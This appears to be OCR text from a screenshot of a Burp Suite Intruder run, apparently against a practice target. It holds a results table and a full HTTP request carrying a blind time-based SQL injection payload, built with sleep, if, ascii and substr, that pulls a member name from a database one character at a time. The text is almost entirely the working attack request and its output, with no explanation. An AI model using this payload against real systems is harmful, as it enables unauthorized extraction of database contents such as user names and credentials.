 Intruder attack 10
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
510 5 101 200 768
524 4 104 200 768
546 1 109 200 768
557 2 111 200 768
613 3 122 200 768
0 200 1250
1 1 0 200 1250
2 2 0 200 1250
3 3 0 200 1250
4 4 0 200 1250
5 5 0 200 1250
6 1 1 200 1250
7 2 1 200 1250
8 3 1 200 1250
Request Response
Raw Params Headers Hex
GET
/new_list.php?id=-1%20or%20sleep(If((ascii(substr((select%20name%20from%20member%20limit%200,1),5,1)))%20=%201,0
,10)) HTTP/1.1
Host: 219.153.49.228:40633
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Mobile Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
Finished